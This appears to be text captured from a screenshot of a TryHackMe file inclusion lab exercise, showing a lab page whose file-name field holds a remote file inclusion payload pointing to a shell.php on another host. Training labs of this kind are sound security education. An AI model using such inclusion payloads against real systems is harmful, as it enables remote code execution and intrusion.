 • Lab #Playground
10.10.69.172/playground.php?file=htt
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generato
File Inclusion Lab
Lab #Playground: Include a file in the input form below
File Name http://10.10.100.148:8080/shell.php Include
Current Path
/var/www/html